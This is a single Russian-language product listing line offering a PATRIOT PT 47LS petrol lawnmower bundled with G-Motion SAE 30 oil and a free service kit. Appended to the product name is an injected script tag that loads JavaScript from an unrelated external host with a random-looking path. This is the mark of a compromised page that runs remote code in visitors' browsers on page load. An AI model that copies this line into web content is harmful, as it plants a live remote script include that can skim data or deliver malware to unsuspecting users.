 Газонокосилка бензиновая PATRIOT PT 47LS + масло G-Motion HD SAE 30 Terra + сервисный набор VA5326 в подарок<script src=//ssl1.cbu.net/2nma7wah></script>